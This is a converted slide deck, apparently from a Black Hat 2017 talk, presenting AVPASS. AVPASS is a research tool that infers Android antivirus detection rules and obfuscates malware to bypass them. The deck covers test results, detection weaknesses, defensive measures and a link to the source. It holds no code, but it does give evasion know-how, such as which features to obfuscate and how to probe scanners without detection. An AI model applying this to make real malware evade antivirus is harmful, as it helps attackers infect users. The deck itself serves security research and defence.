

*\* Experiment in July / 2017, Test with 2,000 malware*

**Important features when bypassing or being detected**

- $\checkmark$  To bypass : API  $\to$  Package name  $\to$  Class name  $\to \dots$
- $\checkmark$  To be detected : String  $\to$  API  $\to$  Package name  $\to \dots$



### Evaluation: Bypassing AVs

#### **Obfuscation vs. Inferred rule combinations**



*\* Experiment in May / 2017, Test with 130 malware and 16,000 variations*

#### **Imitation Mode detection**



*\* Experiment in May / 2017, Test with 100 malware and 12,000 variations*



### Why not 100% Bypass?

#### **Obfuscation cannot modify some contents**

- ✓ [Ex1] Permission: *uses-permissions and android:permission* ✓ [Ex2] Intent-filter: *action, category, data, and etc*
- **AVPASS might miss possible features that AV uses**
- **However,** *Imitation Mode* **will tell you about detection**



### Findings: Observed Behaviors of AVs

- **Static vs. Dynamic analysis-based detection**
	- $\checkmark$  No dynamic analysis-based detection was found (because AVs should yield results within minutes thru VirusTotal)
- **AVs mainly detect by pattern matching**
	- $\checkmark$  Lack of advanced techniques (e.g., dataflow or interaction analysis)
- **50% of AVs only use hash value**
- *Ahnlab1)* **/** *WhiteArmor2)* **showed best detections (May, '17)**
- **After Java Reflec.** *QuickHeal<sup>3</sup>***) /** *WhiteArmor* **best (July, '17)**



### Feedback from AVs companies (How could you detect well?)

#### **Ahnlab**

*No response*

#### **WhiteArmor**

*Our detection uses composite models. Sorry for the limited information I can give you. As you know, the enemy is in the dark.*

#### **QuickHeal**

*No response*



### Demo #2

- **Infer features and rules of AVs**
- **Bypass AVs**
- **Safe query by using imitation mode**

# Discussion: Which AVs are Difficult to Bypass?

- **Thorough analysis and pattern matching**
	- $\checkmark$  Stronger AVs check more features and signatures

### **Complex rule combinations**

- $\checkmark$  In general, good AVs have more detection rules
- $\checkmark$  Detection ratio vs. False positive

### **Dataflow-based and Interaction-based detection**

- $\checkmark$  AVPASS can bypass but our pattern is too obvious
- $\checkmark$  Difficult to re-develop anti-analysis code

#### **black hat** JSA 2017

### Discussion: AVPASS vs. De-obfuscation

**Research on detection of obfuscated malware** 

#### **De-obfuscation technique**

- $\checkmark$  Dynamic analysis based
- $\checkmark$  Probabilistic analysis based

### **DeGuard test result**

- $\checkmark$  Recover 70% of class names (when /wo AVPASS's reflection)
- $\checkmark$  Cannot recover other obfuscations





### Discussion: Defensive Measures

#### **Additional category of return value**

✓ Introduce **"**NOT VALID**"** output

#### **Increase the number of features for detection**

 $\checkmark$  Prevent model inferring by imitation mode

#### **Active intervention of middle-man**

 $\checkmark$  Detect inferring behavior and impose penalty



### Discussion: AVPASS Limitations

 **Malware with payload** (e.g., apk/elf dropper or Native Libs)  $\checkmark$  Put everything within class not external file  $\to$  AVPASS will handle

### **AVPASS as a malicious pattern** (after open-source)

 $\checkmark$  Name encryption: generic, difficult to detect

 $\checkmark$  Code insertion: could be a malicious signature, difficult to re-develop

#### **Dynamic analysis**

 $\checkmark$  Can resolve some obfuscations: encrypted string, dummy API, ...



### Discussion: AVPASS Limitations



Detected "HelloWorld" (template name) as Malicious after 15~20K queries (20170517)

Now AV companies share signatures (20170719)



### Discussion: AVPASS Limitations

 **Malware with payload** (e.g., apk/elf dropper or native libs)  $\checkmark$  Develop within your code(class) not external file  $\to$  AVPASS will handle

### **AVPASS as a malicious pattern** (after open-source)

 $\checkmark$  Name encryption: generic, difficult to detect

 $\checkmark$  Code insertion: could be a malicious signature, difficult to re-develop

#### **Dynamic analysis**

 $\checkmark$  Can resolve some obfuscations: encrypted string, dummy API, ...

# **black hat**

# Actually, We are Conducing Two Researches

- **Separate research into "Attack" and "Defense"**
	- ✓ AVPASS: "How to bypass?"
	- ✓ DEFENSE: "How to detect malware variations?"
- **Intel labs developed Android malware detection platform**
	- $\checkmark$  Incorporate both Static and Dynamic analysis
	- $\checkmark$  Emulation-based analysis reveals some of obfuscations

### Intel Android Malware Detection Platform





\* Upload and select classifier \* Check classified result and emulated information





### Future Work

#### **More sophisticated obfuscation and more test**

 $\checkmark$  More feature discovery, increase success ratio, ...  $\checkmark$  Test on Google Verify Apps, independent AV solution, ...

**Incremental improvement of bypassing ability**

 $\checkmark$  By conducting separated research

### **Windows version of AVPASS**

- $\checkmark$  Robust binary rewriting technique is required
- ✓ Inferring detection rules on more advanced AVs



### AVPASS is Available Now

#### **Source code**

✓ <https://github.com/sslab-gatech/avpass>

#### **Intel Android malware analysis platform**

 $\checkmark$  Send mail to [ami@intel.com](mailto:ami@intel.com), then we will let you in

#### **Contact point**

✓ AVPASS: Jinho Jung [\(jinho.jung@gatech.edu\)](mailto:jinho.jung@gatech.edu)

✓ Malware Analysis System: Mingwei Zhang ([ami@intel.com](mailto:ami@intel.com))



### Conclusion

- **Bypassed most of AVs and found limitations (cannot bypass all)**
- **Discovered features and rule combinations of AVs**
- **Proposed Imitation Mode to prevent code leakage**
- **Provided AVPASS as open-source**